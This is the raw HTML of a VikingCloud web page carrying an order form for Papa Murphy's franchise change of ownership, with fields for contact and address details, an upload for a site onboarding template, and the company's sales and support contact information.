</svg></div><div>Log In</div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="nav-bar-container-2"><div class="navbar5_dropdown-content-2"><div class="new-nav-container-2"><div class="nav-2grid-split-2"><div class="drop-down-new-2 ligin"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f59f9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233c_3358ee58037a747f1b84ad19fbe79576_694190b13fc61e6b55fbfb6f_image%20placeholders.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Asgard Platform</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a01" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06233a_84f2b4aff415cca9e28081f1f877f401_svg-image-1%202.png" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login new-navbar-header-text-2"><div class="actionscard-action-4">My VikingCloud</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div><div class="drop-down-new-2 login-2"><div class="nav-lists-drop-2 no-top-stroke _0"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a0b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062336_8526e58f74873fcef8ff109eec6e4c7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Digital Certificates Control Center</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5a13" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left-2 w-inline-block"><div class="image-content-wrapper-2"><div class="image-wrapper-2-3 _1-1"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062332_97c4b0c276138e80e14bbd9f0fe47f7e_image%20placeholders%20(1).avif" alt="" class="image-100--cover-4"/></div><div class="new-navbar-ft-head-2 login"><div class="actionscard-action-4">Web Risk Monitoring</div><div class="icon-embed-custom-45 login w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div></div></a></div></div></div></div></div></div></nav></div><a data-wf--copy-of-viking-cloud---project--button--variant="primary-no-icon" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5a1b:5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="5314cfa3-cbe7-8777-7b6f-a975e2dcbece" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%2C%7B%22componentId%22%3A%225314cfa3-cbe7-8777-7b6f-a975e2dcbece%22%2C%22instanceId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5a1b%22%7D%5D" href="/contact" class="copy-of-viking-cloud---project--lm-button w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-inline-block"><div class="copy-of-viking-cloud---project--arrow-icon w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="copy-of-viking-cloud---project--ut-type copy-of-viking-cloud---project--bt">Contact Us</div></a></div><div class="navigation-menu-button-2 w-nav-button"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062331_52bb26fa7ec6222625dae32f6372da98_x.svg" alt="" class="open-2"/><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062330_b899d0369ad447bac7d63ec1c365b0f1_list.svg" alt="" class="closed-2 _2025"/></div></div></nav><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b168" class="absolute-nav-background"></div><div class="absolute-nav-background-mobile"></div><div class="w-embed"><style>
.navbar_menu-dropdown.active .drop-down-toggle {
    background-color: #455467;
    color: white;
}


body:has(.w-nav-button.w--open) {
    max-height: 100dvh;
    overflow: hidden;
}

</style></div><div class="cursor-wrap"><div class="cursor"><div class="inner-cursor-2">× Click to close</div></div></div></div><div class="page-wrapper"><div class="main-wrapper"><section class="section_contact4"><div class="padding-global"><div class="container-large"><div class="padding-section-large align-center"><div class="margin-bottom margin-large-2"><div class="max-width-large is-centered"><div class="margin-bottom margin-medium"><div class="form_logo-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/656a15a11010ea15f568f24a_2021-PMI-Horiz-Tag_Logo_CMYK_SHDOW-HERO-R-400x155.avif" loading="lazy" alt=""/></div></div><div class="margin-bottom margin-small"><div class="text-weight-semibold-2">Order Form - Papa Murphy&#x27;s Change of Ownership</div></div></div></div><div class="max-width-xlarge"><div class="contact4_component w-form"><form id="wf-form-Order-Form---Papa-Murphy-s-Change-of-Ownership" name="wf-form-Order-Form---Papa-Murphy-s-Change-of-Ownership" data-name="Order Form - Papa Murphy&#x27;s Change of Ownership" method="get" class="contact4_form" data-wf-page-id="656a160a9272259ec83067fc" data-wf-element-id="e1ffb5b2-c20d-c21f-f26d-428906db861c"><label for="Contact-4-First-Name-3" class="field-title">General Information</label><div class="form-field-2col"><div class="form_field-wrapper"><label for="First-Name" class="field-label">First Name*</label><input class="form-input w-input" maxlength="256" name="First-Name" data-name="First Name" placeholder="" type="text" id="First-Name" required=""/></div><div class="form_field-wrapper"><label for="Last-Name" class="field-label">Last Name*</label><input class="form-input w-input" maxlength="256" name="Last-Name" data-name="Last Name" placeholder="" type="text" id="Last-Name" required=""/></div></div><div class="form-field-2col"><div class="form_field-wrapper"><label for="Title" class="field-label">Title*</label><input class="form-input w-input" maxlength="256" name="Title" data-name="Title" placeholder="" type="text" id="Title" required=""/></div><div class="form_field-wrapper"><label for="Company" class="field-label">Company (Legal) Name*</label><input class="form-input w-input" maxlength="256" name="Company" data-name="Company" placeholder="" type="text" id="Company" required=""/></div></div><div class="form-field-2col is-mobile-1col"><div class="form-field-wrapper-2"><label for="Email" class="field-label">Email*</label><input class="form-input w-input" maxlength="256" name="Email" data-name="Email" placeholder="" type="email" id="Email" required=""/></div><div class="form-field-wrapper-2"><label for="Phone" class="field-label">Phone Number*</label><input class="form-input w-input" maxlength="256" name="Phone" data-name="Phone" placeholder="" type="tel" id="Phone" required=""/></div></div><div class="padding-vertical padding-xsmall"><div class="form-field-wrapper"><div class="form_field-wrapper"><label for="Contact-4-First-Name-3" class="field-title">Address</label><div class="w-layout-vflex form_field-wrapper"><label for="Address" class="field-label">Street Address*</label><input class="form-input w-input" maxlength="256" name="Address" data-name="Address" placeholder="" type="text" id="Address" required=""/></div><div class="w-layout-vflex form_field-wrapper"><label for="Address-Line" class="field-label">Address Line 2</label><input class="form-input w-input" maxlength="256" name="Address-Line-2" data-name="Address Line 2" placeholder="" type="text" id="Address-Line"/></div><div class="form-field-2col is-mobile-1col"><div class="form-field-wrapper-2"><label for="City" class="field-label">City*</label><input class="form-input w-input" maxlength="256" name="City" data-name="City" placeholder="" type="text" id="City" required=""/></div><div class="form-field-wrapper-2"><label for="State" class="field-label">State/Province</label><input class="form-input w-input" maxlength="256" name="State" data-name="State" placeholder="" type="text" id="State"/></div></div><div class="form-field-2col is-mobile-1col"><div class="form-field-wrapper-2"><label for="Zip-Postal-Code" class="field-label">Zip / Postal Code*</label><input class="form-input w-input" maxlength="256" name="Zip-Postal-Code" data-name="Zip/Postal Code" placeholder="" type="text" id="Zip-Postal-Code" required=""/></div><div class="form-field-wrapper-2"><label for="Country" class="field-label">Country*</label><input class="form-input w-input" maxlength="256" name="Country" data-name="Country" placeholder="" type="text" id="Country" required=""/></div></div></div></div></div><div class="padding-vertical padding-xsmall"><div class="form-field-wrapper"><div class="margin-bottom margin-xsmall-2"><label for="Contact-2-Select" class="field-label">Are you a current customer?*</label></div><div class="w-layout-grid form-radio"><label data-wf-native-id-path="9f5c966a-bb90-cede-5825-574acad5f72a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="9f5c966a-bb90-cede-5825-574acad5f72a" class="form-radio w-radio"><div class="w-form-formradioinput w-form-formradioinput--inputType-custom form-radio-icon w-radio-input"></div><input id="Yes" type="radio" name="Current-Customer" data-name="Current Customer" style="opacity:0;position:absolute;z-index:-1" value="Yes"/><span for="Yes" class="form-radio-label w-form-label">Yes</span></label><label data-wf-native-id-path="9f5c966a-bb90-cede-5825-574acad5f72e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="9f5c966a-bb90-cede-5825-574acad5f72e" class="form-radio w-radio"><div class="w-form-formradioinput w-form-formradioinput--inputType-custom form-radio-icon w-radio-input"></div><input id="No" type="radio" name="Current-Customer" data-name="Current Customer" style="opacity:0;position:absolute;z-index:-1" value="No"/><span for="No" class="form-radio-label w-form-label">No</span></label></div></div></div><div class="form_field-wrapper"><label for="Contact-2-Message" class="field-label">Upload Site Onboarding Template</label><div class="w-file-upload"><div class="w-file-upload-default"><input class="w-file-upload-input" accept="" name="Site-Onboarding-Template" data-name="Site Onboarding Template" aria-hidden="true" type="file" id="Site-Onboarding-Template" tabindex="-1"/><label id="template-upload" for="Site-Onboarding-Template" role="button" tabindex="0" data-wf-native-id-path="386d9ee1-f869-7315-9346-14d09a61d953" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="386d9ee1-f869-7315-9346-14d09a61d953" class="w-file-upload-label"><div class="w-icon-file-upload-icon"></div><div class="w-inline-block">Upload File</div></label></div><div tabindex="-1" class="w-file-upload-uploading w-hidden"><div class="w-file-upload-uploading-btn"><svg class="w-icon-file-upload-uploading" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" aria-hidden="true"><path fill="currentColor" opacity=".2" d="M15 30a15 15 0 1 1 0-30 15 15 0 0 1 0 30zm0-3a12 12 0 1 0 0-24 12 12 0 0 0 0 24z"></path><path fill="currentColor" opacity=".75" d="M0 15A15 15 0 0 1 15 0v3A12 12 0 0 0 3 15H0z"><animateTransform attributeName="transform" attributeType="XML" dur="0.6s" from="0 15 15" repeatCount="indefinite" to="360 15 15" type="rotate"></animateTransform></path></svg><div class="w-inline-block">Uploading...</div></div></div><div tabindex="-1" class="w-file-upload-success w-hidden"><div class="w-file-upload-file"><div class="w-file-upload-file-name">fileuploaded.jpg</div><div aria-label="Remove file" role="button" tabindex="0" class="w-file-remove-link"><div class="w-icon-file-upload-remove"></div></div></div></div><div tabindex="-1" class="w-file-upload-error w-hidden"><div class="w-file-upload-error-msg" data-w-size-error="Upload failed. Max size for files is 10 MB." data-w-type-error="Upload failed. Invalid file type." data-w-generic-error="Upload failed. Something went wrong. Please retry.">Upload failed. Max size for files is 10 MB.</div></div></div><div class="form-download-text">Download the <a href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/66797739d2d10b225306b47a_VikingCloud%20-%20Franchise%20Site%20Onboarding%20Template.xlsx" data-wf-native-id-path="2b48e539-e307-2dac-ae71-c9475d9cd776" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="2b48e539-e307-2dac-ae71-c9475d9cd776" target="_blank" class="download-link">Site Onboarding Template</a></div></div><div id="w-node-ecc74425-9505-9c12-5538-81589acb0d2f-c83067fc" class="w-form-formrecaptcha g-recaptcha g-recaptcha-error g-recaptcha-disabled g-recaptcha-invalid-key"></div><input type="submit" data-wait="Please wait..." id="w-node-e1ffb5b2-c20d-c21f-f26d-428906db865c-c83067fc" data-wf-native-id-path="e1ffb5b2-c20d-c21f-f26d-428906db865c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="e1ffb5b2-c20d-c21f-f26d-428906db865c" class="button w-button" value="Submit"/></form><div class="success-message w-form-done"><div class="success-text">Thank you! Your submission has been received!</div></div><div class="error-message w-form-fail"><div class="error-text">Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="padding-section-large"><div class="w-layout-grid contact18_component"><div class="contact18_item"><div class="margin-bottom margin-small-2"><div class="contact18_icon-wrapper"><div class="icon-embed-medium w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.707 12.293C17.6142 12.2 17.504 12.1263 17.3827 12.076C17.2614 12.0257 17.1313 11.9998 17 11.9998C16.8687 11.9998 16.7386 12.0257 16.6173 12.076C16.496 12.1263 16.3858 12.2 16.293 12.293L14.699 13.887C13.96 13.667 12.581 13.167 11.707 12.293C10.833 11.419 10.333 10.04 10.113 9.30096L11.707 7.70696C11.7999 7.61417 11.8737 7.50397 11.924 7.38265C11.9743 7.26134 12.0002 7.13129 12.0002 6.99996C12.0002 6.86862 11.9743 6.73858 11.924 6.61726C11.8737 6.49595 11.7999 6.38575 11.707 6.29296L7.707 2.29296C7.61421 2.20001 7.50401 2.12627 7.38269 2.07596C7.26138 2.02565 7.13133 1.99976 7 1.99976C6.86866 1.99976 6.73862 2.02565 6.6173 2.07596C6.49599 2.12627 6.38579 2.20001 6.293 2.29296L3.581 5.00496C3.201 5.38496 2.987 5.90696 2.995 6.43996C3.018 7.86396 3.395 12.81 7.293 16.708C11.191 20.606 16.137 20.982 17.562 21.006H17.59C18.118 21.006 18.617 20.798 18.995 20.42L21.707 17.708C21.7999 17.6152 21.8737 17.505 21.924 17.3837C21.9743 17.2623 22.0002 17.1323 22.0002 17.001C22.0002 16.8696 21.9743 16.7396 21.924 16.6183C21.8737 16.4969 21.7999 16.3867 21.707 16.294L17.707 12.293ZM17.58 19.005C16.332 18.984 12.062 18.649 8.707 15.293C5.341 11.927 5.015 7.64196 4.995 6.41896L7 4.41396L9.586 6.99996L8.293 8.29296C8.17546 8.41041 8.08904 8.55529 8.04155 8.71453C7.99406 8.87376 7.987 9.04231 8.021 9.20496C8.045 9.31996 8.632 12.047 10.292 13.707C11.952 15.367 14.679 15.954 14.794 15.978C14.9565 16.0129 15.1253 16.0064 15.2846 15.9591C15.444 15.9117 15.5889 15.825 15.706 15.707L17 14.414L19.586 17L17.58 19.005V19.005Z" fill="currentColor"/>
</svg></div></div></div><div class="margin-bottom margin-xsmall-2"><h3 class="heading-style-h4 is-colored">By Phone</h3></div><a data-wf-native-id-path="47e046c8-9cf1-78e4-942e-f0f2f679868b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="47e046c8-9cf1-78e4-942e-f0f2f679868b" href="tel:+18339703100" class="contact-style-link">1 (833) 970-3100</a></div><div class="contact18_item"><div class="margin-bottom margin-small-2"><div class="contact18_icon-wrapper"><div class="icon-embed-medium w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 4H4C2.897 4 2 4.897 2 6V18C2 19.103 2.897 20 4 20H20C21.103 20 22 19.103 22 18V6C22 4.897 21.103 4 20 4ZM20 6V6.511L12 12.734L4 6.512V6H20ZM4 18V9.044L11.386 14.789C11.5611 14.9265 11.7773 15.0013 12 15.0013C12.2227 15.0013 12.4389 14.9265 12.614 14.789L20 9.044L20.002 18H4Z" fill="currentColor"/>
</svg></div></div></div><div class="margin-bottom margin-xsmall-2"><h3 class="heading-style-h4 is-colored">By Email</h3></div><a data-wf-native-id-path="47e046c8-9cf1-78e4-942e-f0f2f6798694" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="47e046c8-9cf1-78e4-942e-f0f2f6798694" href="mailto:sales@vikingcloud.com" class="contact-style-link">sales@vikingcloud.com</a><a data-wf-native-id-path="47e046c8-9cf1-78e4-942e-f0f2f6798696" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="47e046c8-9cf1-78e4-942e-f0f2f6798696" href="mailto:support@vikingcloud.com" class="contact-style-link">support@vikingcloud.com</a></div><div class="contact18_item"><div class="margin-bottom margin-small-2"><div class="contact18_icon-wrapper"><div class="icon-embed-medium w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 14C14.206 14 16 12.206 16 10C16 7.794 14.206 6 12 6C9.794 6 8 7.794 8 10C8 12.206 9.794 14 12 14ZM12 8C13.103 8 14 8.897 14 10C14 11.103 13.103 12 12 12C10.897 12 10 11.103 10 10C10 8.897 10.897 8 12 8Z" fill="currentColor"/>
<path d="M11.42 21.814C11.5892 21.9349 11.792 21.9998 12 21.9998C12.208 21.9998 12.4107 21.9349 12.58 21.814C12.884 21.599 20.029 16.44 20 10C20 5.589 16.411 2 12 2C7.589 2 4 5.589 4 9.995C3.971 16.44 11.116 21.599 11.42 21.814ZM12 4C15.309 4 18 6.691 18 10.005C18.021 14.443 13.612 18.428 12 19.735C10.389 18.427 5.979 14.441 6 10C6 6.691 8.691 4 12 4Z" fill="currentColor"/>
</svg></div></div></div><div class="margin-bottom margin-xsmall-2"><h3 class="heading-style-h4 is-colored">Open Hours</h3></div><div class="margin-bottom margin-small-2"><p><strong>Technical</strong><br/>24x7x365 SOC<br/>‍<br/>‍<strong>Sales • Account •  Billing</strong><br/>Monday – Friday<br/>8am—5pm CT</p></div></div></div></div></div></div></section><div data-wf--footer--variant="base" class="section_footer white"><footer><div class="section-wrapper-10"><div class="padding-global-15"><div class="container-large-12"><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div><div class="section-content-6"><div class="footer-top-grid-2"><div class="logo-form-input-block-2"><div class="form-footer-wrapper"><a href="#" aria-label="VikingCloud Home" data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691cfa" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691cfa" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" class="navigation-logo-2 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="_100-3 conrtain"/></a><div class="text-size-reg text-color-body-2">Get VikingCloud resources, news &amp; views delivered straight to your inbox.</div><div class="reosurces-form-card-2"><div class="reources-sub-embed-2 mb v2"><div class="footer-embed w-embed w-iframe"><iframe src="https://go.vikingcloud.com/l/1000211/2025-12-17/44wft" width="100%" height="270" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" title="VikingCloud Form">
</iframe></div></div></div></div><div class="cert-wrapper-2"><div class="w-embed w-script"><script type="text/javascript" referrerpolicy="origin" src="https://seal.securetrust.com/seal.js?style=normal"></script></div></div></div><div class="footer-links-block-2 div-block-30"><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">CYBERSECURITY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d08" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d08" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/managed-security-services" class="actionslink-2 text-color-body-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/security-testing/penetration-testing" class="actionslink-2 text-color-body-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d0e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d0e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/network-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d11" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d11" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="actionslink-2 text-color-body-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d14" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d14" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/endpoint-security" class="actionslink-2 text-color-body-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d17" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d17" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%2252eebf83-27aa-adcf-023a-0eeb8035b807%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/cybersecurity/digital-certificates" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">compliance &amp; RISK</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="52eebf83-27aa-adcf-023a-0eeb8035b807:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d1e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d1e" 